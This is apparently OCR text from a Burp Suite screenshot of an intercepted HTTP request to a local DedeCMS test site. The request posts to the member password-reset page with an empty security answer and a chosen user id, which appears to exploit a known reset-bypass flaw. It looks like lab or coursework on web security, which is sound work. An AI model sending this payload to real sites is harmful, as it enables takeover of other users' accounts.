 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://dedecms:9996 [127.0.0.1] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /member/resetpassword.php HTTP/1.1
Host: dedecms:9996
Content-Length: 53
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://dedecms:9996
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://dedecms:9996/member/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: PHPSESSID=blcdfm0497g1icl6qqbvu19281; _csrf_name_6195aabd=a794152bc922e3d4241e17a1f880ff9b; _csrf_name_6195aabd__ckMd5=8ab406ae278bcdaa;
ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php; DedeUserID=3; DedeUserID__ckMd5=d96aa8d2b82d7431; DedeLoginTime=1602947056; DedeLoginTime__ckMd5=c3a44f2566d4e7b8
Connection: close
dopost=safequestion&safequestion=0.0&safeanswer=&id=2
会员中心 -... 小组.pptx -... phpstudy_... 19级信息安... FileRecv [漏洞情报]D... C:\WINDO... Burp Suite ...